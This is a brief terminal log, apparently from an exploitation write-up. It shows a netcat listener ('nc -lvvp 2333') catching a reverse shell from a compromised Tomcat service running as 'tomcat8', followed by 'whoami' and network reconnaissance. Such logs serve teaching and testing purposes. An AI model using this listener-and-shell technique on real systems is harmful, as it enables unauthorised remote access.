 Last login: Tue Jun 30 01:42:28 2020 from
root@sunny:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [ ] port 2333 [tcp/*] accepted (family 2, sport 9301)
whoami
tomcat8
ip -4 a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
inet 192.168.123.136/24 brd 192.168.123.255 scope global ens33
valid_lft forever preferred_lft forever